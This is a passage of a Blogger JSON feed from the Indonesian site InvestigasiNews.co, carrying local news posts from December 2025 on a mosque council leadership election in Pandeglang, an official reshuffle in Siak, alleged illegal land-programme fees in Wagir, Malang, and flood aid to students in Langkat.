Dibekuk"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1042198611038501686"},"published":{"$t":"2025-12-20T23:37:14.528+07:00"},"updated":{"$t":"2025-12-20T23:37:23.132+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA UTAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Ramadani Resmi Pimpin DMI Pandeglang 2025–2030, Tegaskan Masjid sebagai Pusat Pembinaan Umat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc5RVo1XBD5Apgq_Yq_JBMbDGH43tmkIxdUr6bu8NOzDx8PrENT4ErGrlRSf39DEM_bKOLPqng8f9mcFz1zcqzcbC42hdIhl3RwFxdT6DUN8GOvqYLgg5JCG72P5eg8z_uUW5ilErvGxrVeJLasfnIbRi_nSiAKAN8-hlUe_nM2as8h6XcJXVwUngSGEc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc5RVo1XBD5Apgq_Yq_JBMbDGH43tmkIxdUr6bu8NOzDx8PrENT4ErGrlRSf39DEM_bKOLPqng8f9mcFz1zcqzcbC42hdIhl3RwFxdT6DUN8GOvqYLgg5JCG72P5eg8z_uUW5ilErvGxrVeJLasfnIbRi_nSiAKAN8-hlUe_nM2as8h6XcJXVwUngSGEc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Ramadani Resmi Pimpin DMI Pandeglang 2025–2030, Tegaskan Masjid sebagai Pusat Pembinaan Umat.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPANDEGLANG\u003C\/b\u003E – Musyawarah Daerah (Musda) Dewan Masjid Indonesia (DMI) Kabupaten Pandeglang Tahun 2025 secara resmi menetapkan H. Ramadani sebagai Ketua Umum DMI Kabupaten Pandeglang periode 2025–2030. Penetapan dilakukan secara mufakat melalui proses musyawarah yang demokratis dan menjunjung tinggi nilai-nilai keumatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMusda DMI Pandeglang digelar di Oproom Sekretariat Daerah (Setda) Kabupaten Pandeglang, Sabtu (20\/12\/2025). H. Ramadani terpilih menggantikan kepengurusan sebelumnya yang dipimpin oleh H. Abdul Ghaffar Al-Hatiri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EH. Ramadani saat ini menjabat sebagai Kepala Badan Pendapatan Daerah (Bapenda) Kabupaten Pandeglang dan juga Ketua Harian DKM Masjid Agung Ar-Rahman Pandeglang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, ia menyampaikan rasa syukur serta terima kasih atas kepercayaan yang diberikan untuk memimpin DMI selama lima tahun ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Masjid harus benar-benar menjadi pusat pembinaan umat, tidak hanya sebagai tempat ibadah, tetapi juga sebagai pilar pembangunan spiritual, sosial, dan kemasyarakatan di Kabupaten Pandeglang,” ujar H. Ramadani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan bahwa kepengurusan DMI hasil Musda 2025 diharapkan mampu menghadirkan program-program yang sinergis, inovatif, dan responsif terhadap kebutuhan umat, serta memperkuat peran masjid di tengah masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan tersebut, H. Ramadani juga menyampaikan apresiasi dan penghargaan kepada pengurus DMI Kabupaten Pandeglang periode 2019–2024. Ia menilai kepemimpinan H. Abdul Ghaffar Al-Hatiri sebagai Ketua Umum, H. Dindin Herdiansah sebagai Sekretaris Umum, dan H. Muhammad Aspuri HZ sebagai Bendahara Umum telah memberikan kontribusi nyata dalam penguatan fungsi masjid di Pandeglang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Umum DMI Pandeglang periode 2019–2024, H. Abdul Ghaffar Al-Hatiri, menyampaikan permohonan maaf kepada seluruh pihak apabila selama masa kepemimpinannya masih terdapat kekurangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mohon maaf apabila selama menjalankan amanah terdapat hal-hal yang belum maksimal. Kami berharap kepengurusan yang baru dapat membawa DMI Pandeglang menjadi lebih baik dan lebih maju,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga disampaikan oleh Pemerintah Kabupaten Pandeglang melalui Asisten Pemerintahan dan Kesejahteraan Rakyat (Kesra) Setda Pandeglang, Doni Hermawan, yang mewakili Bupati Pandeglang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Masjid bukan hanya pusat ibadah, tetapi juga pusat pembinaan umat, pendidikan keagamaan, serta pemberdayaan sosial. Pemerintah daerah siap bersinergi dengan DMI dalam memperkuat fungsi masjid demi kemajuan masyarakat Pandeglang,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan terpilihnya kepengurusan baru, DMI Kabupaten Pandeglang diharapkan mampu semakin memperkuat peran strategis masjid sebagai pusat aktivitas keumatan dan pembangunan sosial keagamaan di daerah.***f\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1042198611038501686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1042198611038501686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ramadani-resmi-pimpin-dmi-pandeglang.html","title":"Ramadani Resmi Pimpin DMI Pandeglang 2025–2030, Tegaskan Masjid sebagai Pusat Pembinaan Umat"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgc5RVo1XBD5Apgq_Yq_JBMbDGH43tmkIxdUr6bu8NOzDx8PrENT4ErGrlRSf39DEM_bKOLPqng8f9mcFz1zcqzcbC42hdIhl3RwFxdT6DUN8GOvqYLgg5JCG72P5eg8z_uUW5ilErvGxrVeJLasfnIbRi_nSiAKAN8-hlUe_nM2as8h6XcJXVwUngSGEc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-982882426776779396"},"published":{"$t":"2025-12-19T14:28:43.086+07:00"},"updated":{"$t":"2025-12-19T14:32:12.067+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: 71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E - Mutasi dan pelantikan pejabat eselon III dan IV digelar di Balairung Datuk Empat Suku, Bupati Siak tekankan integritas dan pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kabupaten Siak kembali menggerakkan roda birokrasi. Sebanyak 71 pejabat eselon III, III dan IV resmi dimutasi dan dilantik pada Jumat (19\/12\/2025). Dalam mutasi ini, sejumlah pejabat mendapat promosi jabatan, sementara lainnya mengalami pergeseran posisi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EDalam mutasi tersebut, Kepala Bidang Perumahan dan Permukiman (Perkim) Dinas PU Tarukim Siak yang sebelumnya dijabat H. Khaidir Fitri, kini diisi oleh H. Hendra Junizar. Sementara itu, H. Khaidir Fitri mendapat promosi jabatan sebagai Sekretaris Dinas PU Tarukim Siak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, jabatan Kepala Bagian Pengadaan Barang dan Jasa (BPBJ) yang sebelumnya dijabat Jon Efendi, kini dipercayakan kepada Riko Rosandi, yang diketahui merupakan jaksa fungsional dari Kejaksaan Tinggi Riau.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMutasi juga terjadi pada Kepala Bagian Pertanahan Setdakab Siak. Jabatan tersebut kini dijabat oleh Asrafly, SH, MH, menggantikan Rizannaki Kadri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Bupati Siak Afni menekankan pentingnya integritas dan tanggung jawab dalam menjalankan amanah jabatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jaga integritas dan tanggung jawab dalam mengemban tugas di pemerintahan. Serta senantiasa berusaha meningkatkan kualitas kinerja dalam memberikan pelayanan kepada masyarakat,” ujar Afni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, untuk jabatan eselon II, hanya satu pejabat yang dilantik, yakni Indra Maryanto sebagai Kepala Dinas Kependudukan dan Pencatatan Sipil (Kadisdukcapil) Kabupaten Siak. Ia dilantik secara definitif menggantikan Hasmizal, yang telah memasuki masa purna tugas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan pelantikan turut dihadiri Wakil Bupati Siak Syamsurizal, Sekretaris Daerah Siak H. Mahadar, para asisten dan staf ahli, perwakilan Kejaksaan Negeri Siak, serta puluhan tamu undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kabupaten Siak berharap mutasi ini dapat meningkatkan kinerja organisasi perangkat daerah serta memperkuat pelayanan publik kepada masyarakat.***d.red\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/982882426776779396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/982882426776779396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/69-pejabat-pemkab-siak-dimutasi.html","title":"71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8737842170220807916"},"published":{"$t":"2025-12-19T13:45:26.183+07:00"},"updated":{"$t":"2025-12-19T13:45:38.682+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HU-KRIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"}],"title":{"type":"text","$t":"Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbJv2U-EqBETa5VGpzhF95-Rxm-9fiyIfVbUMCIFG_fuU2VYuxPC4so779w9trnEeP6WO431LgVhx8jy0FlSqI_appKph6sq_HVMP4GHlYLD7P8mi9gA7jZjZNtXhbHCa7RLJ9X_iX7j0hCV4riXw2bLDQ3Avy7OH3eDnJrrrRU6eqa7wxejWkAbsRGGk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbJv2U-EqBETa5VGpzhF95-Rxm-9fiyIfVbUMCIFG_fuU2VYuxPC4so779w9trnEeP6WO431LgVhx8jy0FlSqI_appKph6sq_HVMP4GHlYLD7P8mi9gA7jZjZNtXhbHCa7RLJ9X_iX7j0hCV4riXw2bLDQ3Avy7OH3eDnJrrrRU6eqa7wxejWkAbsRGGk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMALANG\u003C\/b\u003E – Dugaan praktik pungutan liar (pungli) dalam pelaksanaan Program Integrated Land Administration and Spatial Planning Project (ILASPP) di Desa Parangargo, Kecamatan Wagir, Kabupaten Malang, menuai sorotan publik. Sejumlah warga mengeluhkan adanya penarikan biaya sebesar Rp200 ribu per bidang tanah, meski program tersebut disosialisasikan sebagai program gratis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pengaduan warga, dalam sosialisasi yang digelar pada 6 November 2025 di Balai Desa Parangargo, pihak Badan Pertanahan Nasional (BPN) menegaskan bahwa ILASPP merupakan program gratis yang didukung pembiayaan internasional dan memiliki dasar hukum yang jelas, termasuk Instruksi Presiden Nomor 2 Tahun 2018. Namun, pasca-sosialisasi, warga justru dihadapkan pada forum lanjutan yang membahas penarikan biaya dari masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESituasi tersebut semakin menimbulkan polemik setelah muncul dua versi berita acara musyawarah yang beredar di lingkungan RT dan RW. Dalam dokumen tersebut, program ILASPP disebut-sebut sebagai PTSL, meskipun BPN kembali menegaskan bahwa ILASPP berbeda dengan PTSL dan tidak dipungut biaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETak hanya itu, warga juga diminta menandatangani surat pernyataan tidak keberatan membayar Rp200 ribu dengan dasar Peraturan Desa (Perdes) Nomor 1 Tahun 2025. Namun, warga mengaku tidak pernah mengetahui proses pembentukan perdes tersebut dan menilai mekanismenya tidak sesuai dengan ketentuan Permendagri Nomor 111 Tahun 2014 tentang Peraturan Desa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi kondisi tersebut, Ketua DPC GRIB JAYA Kabupaten Malang, Damanhury Jab, angkat bicara. Ia menilai ada indikasi kuat penyalahgunaan kewenangan yang harus segera dievaluasi oleh pemerintah di atasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami meminta Camat Wagir segera melakukan evaluasi menyeluruh terhadap kinerja PJ Kepala Desa Parangargo. Jika benar ada kebijakan yang mengarah pada pungutan kepada warga dalam program yang seharusnya gratis, ini tidak boleh dibiarkan,” tegas Damanhury, Rabu (18\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDamanhury juga menyoroti rangkap jabatan PJ Kepala Desa yang sekaligus menjadi Ketua Panitia ILASPP. Menurutnya, kondisi tersebut berpotensi menimbulkan konflik kepentingan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“PJ Kepala Desa juga mengambil posisi sebagai Ketua Panitia. Ini patut dipertanyakan. Apa SDM di desa sudah tidak ada sehingga semua peran harus dirangkap? Tata kelola seperti ini jelas tidak sehat,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Damanhury menekankan bahwa ormas GRIB JAYA berdiri untuk mengawal kepentingan masyarakat agar tidak menjadi korban kebijakan sepihak yang tidak transparan. Ia meminta agar seluruh proses ILASPP dikembalikan pada prinsip akuntabilitas, musyawarah, dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Warga pada dasarnya tidak keberatan jika ada kebutuhan teknis, selama dijelaskan secara rinci dan melalui musyawarah yang benar. Yang menjadi masalah adalah adanya paksaan, ketidakjelasan peruntukan dana, serta dasar hukum yang dipaksakan,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGRIB JAYA Kabupaten Malang menyatakan akan terus mengawal persoalan ini dan mendorong Camat Wagir serta instansi terkait untuk mengambil langkah tegas demi menjaga marwah pelayanan publik dan mencegah preseden buruk dalam pelaksanaan program strategis nasional di tingkat desa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, pihak terkait hingga saat ini belum ada didapat keterangan resmi terkait mengapa hal itu bisa terjadi.***d.red\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8737842170220807916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8737842170220807916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/diduga-ada-pungli-program-ilaspp-di.html","title":"Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7836695628620951053"},"published":{"$t":"2025-12-19T10:43:03.065+07:00"},"updated":{"$t":"2025-12-19T10:43:14.494+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto; Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkat, Sumatera Utara – Pasca bencana banjir yang melanda sejumlah wilayah di Kabupaten Langkat, SMP Negeri 2 Secanggang menyalurkan bantuan kepada siswa-siswi yang terdampak. Bantuan tersebut merupakan hasil donasi para dewan guru dan staf tata usaha sekolah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan dilaksanakan di halaman SMP Negeri 2 Secanggang, Desa Karang Anyar, Kecamatan Secanggang, Kabupaten Langkat, pada Senin pagi sekitar pukul 09.00 WIB. Bantuan diberikan kepada siswa yang berasal dari wilayah terdampak banjir, di antaranya Desa Kwala Begumit dan Desa Mangga di Kecamatan Stabat, serta Desa Kepala Sungai, Desa Karang Anyar, dan Desa Perkotaan di Kecamatan Secanggang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala SMP Negeri 2 Secanggang, Kamsianto, S.Pd, didampingi Wakil Kepala Sekolah Jamin, S.Pd, bersama para guru, menyerahkan bantuan secara langsung kepada para siswa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Kamsianto menyampaikan bahwa banjir yang terjadi dalam beberapa hari terakhir telah menghambat aktivitas belajar mengajar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Beberapa hari ini daerah kita dilanda banjir sehingga aktivitas sekolah agak terhambat. Sebagian siswa dan guru rumahnya terdampak banjir, bahkan akses jalan juga tertutup,” ujar Kamsianto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menjelaskan, sebagai bentuk kepedulian sosial, seluruh dewan guru dan staf tata usaha berinisiatif menggalang donasi untuk membantu para siswa yang 